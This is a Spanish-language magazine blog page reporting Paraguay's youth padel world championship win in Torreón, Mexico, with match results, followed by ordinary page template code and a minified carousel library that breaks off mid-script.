<p style="-webkit-text-stroke-width: 0px; box-sizing: inherit; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 0cm; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;"><span style="color: #444444; font-family: Roboto; font-size: 15.0pt;">El
punto definitorio y consagratorio estuvo a cargo de la dupla U16, conformada
por los mellizos Sebastián y Samuel Domínguez, que se impuso a&nbsp;Daian Verna
y Juan Cruz Forastello por 7-6, 6-7 y 4-6.<o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; box-sizing: inherit; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 0cm; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;"><span style="color: #444444; font-family: Roboto; font-size: 15.0pt;">Con
los puntos logrados en las primeras dos categorías ya no hubo necesidad de
esperar por el resultado de la U18 para que Paraguay pueda gritar: &#161;Campeón del
Mundo!<o:p></o:p></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRLgUreBMT39jJFZ-XFygNlFVT5v7WDujflkZN4L3yso5J-uyE4NIVaPU59vuYeD-vQGj4_IkJ9j9cAPghhs-RdkXAiWK26meSMLMNr7U_SytF1UkIaA0_LlOOy79luNOTUfkesyU_owk/s796/PADEL+1.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="400" data-original-width="796" height="201" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRLgUreBMT39jJFZ-XFygNlFVT5v7WDujflkZN4L3yso5J-uyE4NIVaPU59vuYeD-vQGj4_IkJ9j9cAPghhs-RdkXAiWK26meSMLMNr7U_SytF1UkIaA0_LlOOy79luNOTUfkesyU_owk/w400-h201/PADEL+1.jpg" width="400" /></a></div><p></p>

<p style="-webkit-text-stroke-width: 0px; box-sizing: inherit; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 0cm; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;"><span style="color: #444444; font-family: Roboto; font-size: 15pt;"><b>LOS MEJORES EN LA MODALIDAD OPEN</b></span></p><p style="-webkit-text-stroke-width: 0px; box-sizing: inherit; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 0cm; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;"><span style="color: #444444; font-family: Roboto; font-size: 15pt;">Cabe
recordar que Facundo Dehnike y Ezequiel Rojas también se pegaron el lujo de ser
los mejores en la U14, en la modalidad Open por parejas, donde se anotaron
todas las duplas participantes por categoría. En la final que se disputó el
viernes, los jóvenes atletas paraguayos superaron a España por 6-2, 7-6 y 6-3.</span></p>

<p class="MsoNormal"><span style="mso-ansi-language: ES-AR;"><o:p>&nbsp;</o:p></span></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html&title=PARAGUAY CAMPEÓN MUNDIAL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html&title=PARAGUAY CAMPEÓN MUNDIAL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html&title=PARAGUAY CAMPEÓN MUNDIAL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRKWjKSApwx5ir7afvXF3hWUo7BWnPA104GloUvyhWyU5obr1izwlRlLIfcbMEBwDuu19xPFVi9oeubD8jHzsfh040eHOkAUgw40sfsSv0mumJCsr06sjUfYdUhqDPVwTaRm3D1UmUipg/s320/PADEL+3.jpg&description=JUVENIL DE PADEL Equipo juvenil La bandera paraguaya flamea alto en el XIII Mundial de Menores de Pádel disputado en Torreón, México. La del...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html&title=PARAGUAY CAMPEÓN MUNDIAL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html' text='PARAGUAY CAMPEÓN MUNDIAL'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=PARAGUAY CAMPEÓN MUNDIAL >> https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
DEPORTES
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2021/11/blog-post.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRKWjKSApwx5ir7afvXF3hWUo7BWnPA104GloUvyhWyU5obr1izwlRlLIfcbMEBwDuu19xPFVi9oeubD8jHzsfh040eHOkAUgw40sfsSv0mumJCsr06sjUfYdUhqDPVwTaRm3D1UmUipg/s320/PADEL+3.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new 